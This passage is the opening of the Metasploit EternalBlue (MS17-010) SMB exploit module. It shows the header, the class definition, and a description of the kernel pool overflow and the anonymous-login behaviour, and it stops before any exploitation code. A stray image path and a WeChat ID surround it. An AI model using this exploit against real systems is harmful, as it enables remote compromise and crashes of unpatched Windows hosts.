 ##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'ruby_smb'
require 'ruby_smb/smb1/packet'
require 'windows_error'
class MetasploitModule < Msf::Exploit::Remote
  Rank = AverageRanking
  include Msf::Exploit::Remote::Tcp
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption',
      'Description'    => %q{
        This module is a port of the Equation Group ETERNALBLUE exploit, part of
        the FuzzBunch toolkit released by Shadow Brokers.
        There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size
        is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a
        DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow
        is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later
        completed in srvnet!SrvNetWskReceiveComplete.
        This exploit, like the original may not trigger 100% of the time, and should be
        run continuously until triggered. It seems like the pool will get hot streaks
        and need a cool down period before the shells rain in again.
        The module will attempt to use Anonymous login, by default, to authenticate to perform the
        exploit. If the user supplies credentials in the SMBUser,SMBPass, and SMBDomain options it will use
        those instead.
        On some systems, this module may cause system instability and crashes, such as a BSOD or
        a reboot. This may be more likely with some payloads.
      },
      'Author'         => [
        'Sean Dillon <sean.dillon@risksense.com>',  # @zerosum0x0
微信号: lemon-sec